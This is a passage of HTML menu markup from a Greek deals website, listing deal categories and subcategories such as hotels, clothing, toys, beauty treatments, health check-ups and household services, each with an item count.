                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
                            <a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-17">
                    <a href="https://www.bonusdeals.gr/deal_category/sports-activities">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul class="left-submenu children-17" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-512">
                            <a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-670">
                            <a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21863">
                            <a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-513">
                            <a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-501">
                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
